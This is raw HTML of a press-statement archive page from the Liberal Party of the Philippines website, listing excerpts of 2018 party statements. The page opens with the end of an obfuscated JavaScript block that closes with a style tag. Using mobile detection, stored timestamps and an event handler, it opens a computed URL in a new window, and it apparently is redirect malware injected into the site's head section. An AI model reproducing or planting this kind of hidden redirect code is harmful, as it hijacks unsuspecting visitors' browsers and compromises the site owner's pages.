Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://liberal.ph/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='rpwe-style-css' href='https://liberal.ph/wp-content/plugins/recent-posts-widget-extended/assets/css/rpwe-frontend.css?ver=2.0.2' type='text/css' media='all' />
</head>

<body class="archive paged category category-press-statement category-25 paged-7 category-paged-7 wp-theme-flatsome wp-child-theme-liberalph cookies-not-set boxed lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-103148290-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-103148290-1');
</script>

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://liberal.ph/" title="Liberal Party of the Philippines" rel="home">
		<img width="1020" height="384" src="https://liberal.ph/wp-content/uploads/2020/11/liberal_logo.png" class="header_logo header-logo" alt="Liberal Party of the Philippines"/><img  width="1020" height="384" src="https://liberal.ph/wp-content/uploads/2020/11/liberal_logo.png" class="header-logo-dark" alt="Liberal Party of the Philippines"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-medium nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-319 menu-item-design-default"><a href="https://liberal.ph" class="nav-top-link">Home</a></li>
<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577 menu-item-design-default"><a href="https://liberal.ph/about-us/" class="nav-top-link">About</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-260 active menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">News<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-258" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-258 active"><a href="https://liberal.ph/category/lp/press-statement/" aria-current="page">LP Statement</a></li>
	<li id="menu-item-259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://liberal.ph/category/lp/press-release/">Press Release</a></li>
</ul>
</li>
<li id="menu-item-684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-684 menu-item-design-default has-dropdown"><a href="https://liberal.ph/#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Media<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	<li id="menu-item-1212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1212"><a href="https://liberal.ph/category/from-the-leaders/">From the Leaders</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://liberal.ph/category/speeches/">Speeches</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-753"><a href="https://liberal.ph/category/video/">Videos</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://liberal.ph/category/photos/">Photos</a></li>
</ul>
</li>
<li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329 menu-item-design-default"><a href="https://liberal.ph/contact-us/" class="nav-top-link">Contact us</a></li>
<li class="header-divider"></li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://liberal.ph/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
<li class="header-divider"></li><li class="html header-button-1">
	<div class="header-button">
	<a href="http://partidoliberal.ph/" class="button primary"  style="border-radius:99px;">
    <span>Join us</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-bold dark dropdown-uppercase">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://liberal.ph/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Category Archives: <span>LP Statement</span>	</h1>
		</div>
	</div>
</header>


<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-1189" class="post-1189 post type-post status-publish format-standard hentry category-press-statement tag-partido-liberal tag-scam-queen-janet-lim-napoles">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/statement-of-partido-liberal-on-napoles/" rel="bookmark" class="plain">STATEMENT OF PARTIDO LIBERAL ON NAPOLES</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/statement-of-partido-liberal-on-napoles/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-20T11:59:12+08:00">March 20, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The cat is out of the bag on who’s behind the bold moves of pork barrel scam queen Janet Lim Napoles in securing protection from the Department of Justice. No less than her lawyer, Stephen David, told the court that her request for transfer from the BJMP to the DOJ was upon the suggestion of [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/statement-of-partido-liberal-on-napoles/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>, <a href="https://liberal.ph/tag/scam-queen-janet-lim-napoles/" rel="tag">scam queen Janet Lim Napoles</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1179" class="post-1179 post type-post status-publish format-standard hentry category-press-statement tag-confessed-drug-lord-kerwin-espinosa tag-convicted-drug-lord-peter-co tag-doj-resolution-exonerating tag-drug-charges tag-kerwin-espinosa tag-liberal-senator-leila-de-lima tag-peter-co tag-peter-lim">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/doj-resolution-exonerating-kerwin-espinosa-et-al-drug-charges/" rel="bookmark" class="plain">On the DoJ Resolution Exonerating Kerwin Espinosa et al. of Drug Charges</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/doj-resolution-exonerating-kerwin-espinosa-et-al-drug-charges/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-13T09:53:41+08:00">March 13, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The Department of Justice resolution has effectively exonerated several personalities linked to the drug trade, among them Presidential kumpadre Peter Lim, convicted drug lord Peter Co, and confessed drug lord Kerwin Espinosa. Meanwhile, Liberal Senator Leila de Lima languishes in jail. Not one gram of illegal drugs has been found in her possession. The only [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/doj-resolution-exonerating-kerwin-espinosa-et-al-drug-charges/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/confessed-drug-lord-kerwin-espinosa/" rel="tag">confessed drug lord Kerwin Espinosa</a>, <a href="https://liberal.ph/tag/convicted-drug-lord-peter-co/" rel="tag">convicted drug lord Peter Co</a>, <a href="https://liberal.ph/tag/doj-resolution-exonerating/" rel="tag">DoJ Resolution Exonerating</a>, <a href="https://liberal.ph/tag/drug-charges/" rel="tag">Drug Charges</a>, <a href="https://liberal.ph/tag/kerwin-espinosa/" rel="tag">Kerwin Espinosa</a>, <a href="https://liberal.ph/tag/liberal-senator-leila-de-lima/" rel="tag">Liberal Senator Leila de Lima</a>, <a href="https://liberal.ph/tag/peter-co/" rel="tag">Peter Co</a>, <a href="https://liberal.ph/tag/peter-lim/" rel="tag">Peter Lim</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1176" class="post-1176 post type-post status-publish format-standard hentry category-press-statement tag-partido-liberal tag-senate-president-jovito-salonga">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/second-death-anniversary-late-senate-president-jovito-salonga/" rel="bookmark" class="plain">On second death anniversary of the late Senate President Jovito Salonga</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/second-death-anniversary-late-senate-president-jovito-salonga/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-10T22:46:43+08:00">March 10, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>In these times of deception, treachery, and lies, we look back with great longing at a noble leader and statesman the country has been blessed to have. Ka Jovy was a public servant who spoke about his country with obvious passion and dedication. He served his people with integrity, honesty, and rationality, always choosing country [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/second-death-anniversary-late-senate-president-jovito-salonga/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>, <a href="https://liberal.ph/tag/senate-president-jovito-salonga/" rel="tag">Senate President Jovito Salonga</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1174" class="post-1174 post type-post status-publish format-standard hentry category-press-statement tag-partido-liberal tag-quo-warranto-case-against-chief-justice-sereno tag-supreme-court">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/partido-liberal-statement-quo-warranto-case-chief-justice-sereno/" rel="bookmark" class="plain">Partido Liberal Statement on the Quo Warranto Case against Chief Justice Sereno</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/partido-liberal-statement-quo-warranto-case-chief-justice-sereno/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-08T14:51:34+08:00">March 8, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The Supreme Court is courting a constitutional crisis by considering the quo warranto case against Chief Justice Maria Lourdes Sereno. The 1987 Constitution is very explicit that impeachment is the only means to remove a member of the Supreme Court. Doing it through any other means is unconstitutional. We urge the Supreme Court Justices to [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/partido-liberal-statement-quo-warranto-case-chief-justice-sereno/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>, <a href="https://liberal.ph/tag/quo-warranto-case-against-chief-justice-sereno/" rel="tag">Quo Warranto Case against Chief Justice Sereno</a>, <a href="https://liberal.ph/tag/supreme-court/" rel="tag">Supreme Court</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1172" class="post-1172 post type-post status-publish format-standard hentry category-press-statement tag-international-womens-day tag-partido-liberal">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/statement-partido-liberal-international-womens-day/" rel="bookmark" class="plain">Statement of Partido Liberal on International Women’s Day</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/statement-partido-liberal-international-womens-day/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-07T10:41:20+08:00">March 7, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The saying that women hold up half the sky remains a dream that everyone should be pursuing. More than gender equality, it is everyone&#8217;s obligation to seek an end to violence, discrimination, and other forms of gender bias. In the Philippines, Senator Leila de Lima is one of the prominent faces of struggle for a [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/statement-partido-liberal-international-womens-day/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/international-womens-day/" rel="tag">International Women’s Day</a>, <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1125" class="post-1125 post type-post status-publish format-standard hentry category-press-statement tag-chief-justice-maria-lourdes-sereno tag-chief-justice-sereno tag-partido-liberal">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/statement-partido-liberal-machinations-chief-justice-violating-constitution/" rel="bookmark" class="plain">STATEMENT OF PARTIDO LIBERAL  ON MACHINATIONS AGAINST THE CHIEF JUSTICE, VIOLATING THE CONSTITUTION</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/statement-partido-liberal-machinations-chief-justice-violating-constitution/" rel="bookmark"><time class="entry-date published" datetime="2018-03-03T16:21:32+08:00">March 3, 2018</time><time class="updated" datetime="2018-03-04T16:22:41+08:00">March 4, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>The bedrock of democracy is the rule of law and an independent judiciary branch with unfettered freedom to decide impartially, in accordance with its members’ conscience and facts. Regrettably, what we are seeing is the slow weakening of judicial independence and dilution of check-and-balance that endangers democracy and ushers in the rule of autocracy. What [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/statement-partido-liberal-machinations-chief-justice-violating-constitution/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/chief-justice-maria-lourdes-sereno/" rel="tag">Chief Justice Maria Lourdes Sereno</a>, <a href="https://liberal.ph/tag/chief-justice-sereno/" rel="tag">Chief Justice Sereno</a>, <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1105" class="post-1105 post type-post status-publish format-standard hentry category-press-statement tag-32nd-edsa-people-power tag-edsa-people-power tag-partido-liberal">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/partido-liberal-statement-32nd-edsa-people-power/" rel="bookmark" class="plain">Partido Liberal statement on 32nd EDSA People Power</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/partido-liberal-statement-32nd-edsa-people-power/" rel="bookmark"><time class="entry-date published" datetime="2018-02-25T07:45:46+08:00">February 25, 2018</time><time class="updated" datetime="2018-02-26T07:46:06+08:00">February 26, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sa gitna ng mga unos na hinaharap ng ating bansa ngayon, walang katumbas ang mga aral na babalikan natin dala ng paggunita sa ika-32 na anibersaryo ng EDSA People Power. At sa lahat ng naging mensahe ng unang EDSA People Power, marahil ang pinakamahalagang alalahanin ay ito: puno&#8217;t dulo ng bawat demokrasya ang pakikinig sa [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/partido-liberal-statement-32nd-edsa-people-power/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/32nd-edsa-people-power/" rel="tag">32nd EDSA People Power</a>, <a href="https://liberal.ph/tag/edsa-people-power/" rel="tag">EDSA People Power</a>, <a href="https://liberal.ph/tag/partido-liberal/" rel="tag">Partido Liberal</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1131" class="post-1131 post type-post status-publish format-standard hentry category-press-statement tag-liberal-party tag-senator-leila-de-lima">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/senator-kiko-pangilinans-statement-members-liberal-party-marking-senator-leila-de-limas-first-year-incarceration/" rel="bookmark" class="plain">Senator Kiko Pangilinan’s Statement to Members of the Liberal Party Marking Senator Leila de Lima’s First Year of Incarceration</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/senator-kiko-pangilinans-statement-members-liberal-party-marking-senator-leila-de-limas-first-year-incarceration/" rel="bookmark"><time class="entry-date published" datetime="2018-02-23T17:53:10+08:00">February 23, 2018</time><time class="updated" datetime="2018-03-05T17:54:21+08:00">March 5, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>One year ago, I was with some friends, partymates, and allies when the news arrived: The administration had given the order to bring Senator Leila de Lima to prison. We kept her company, aware that at anytime, she would be picked up and brought to Camp Crame. Tomorrow marks the first year anniversary of Senator [&#8230;]
		<div class="text-left">
			<a class="more-link button primary is-outline is-smaller" href="https://liberal.ph/senator-kiko-pangilinans-statement-members-liberal-party-marking-senator-leila-de-limas-first-year-incarceration/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a>		</span>

				<span class="sep">&nbsp;|&nbsp;</span>
		<span class="tags-links">
			Tagged <a href="https://liberal.ph/tag/liberal-party/" rel="tag">Liberal Party</a>, <a href="https://liberal.ph/tag/senator-leila-de-lima/" rel="tag">Senator Leila De Lima</a>		</span>
			
	</footer>
	</div>
</article>


<article id="post-1112" class="post-1112 post type-post status-publish format-standard hentry category-press-statement tag-partido-liberal tag-sen-kiko-pangilinan tag-sen-leila-de-lima">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://liberal.ph/category/lp/press-statement/" rel="category tag">LP Statement</a></h6><h2 class="entry-title"><a href="https://liberal.ph/pahayag-ni-senador-kiko-pangilinan-sa-mga-kasapi-ng-partido-liberal-sa-pagsapit-ng-unang-taon-ng-pagkakapiit-ni-senadora-leila-de-lima/" rel="bookmark" class="plain">Pahayag ni Senador Kiko Pangilinan sa mga Kasapi ng Partido Liberal sa pagsapit ng unang taon ng pagkakapiit ni Senadora Leila de Lima</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://liberal.ph/pahayag-ni-senador-kiko-pangilinan-sa-mga-kasapi-ng-partido-liberal-sa-pagsapit-ng-unang-taon-ng-pagkakapiit-ni-senadora-leila-de-lima/" rel="bookmark"><time class="entry-date published" datetime="2018-02-23T08:13:57+08:00">February 23, 2018</time><time class="updated" datetime="2018-02-26T08:14:59+08:00">February 26, 2018</time></a></span><span class="byline"> </span>	</div>
	</div>
	</header>
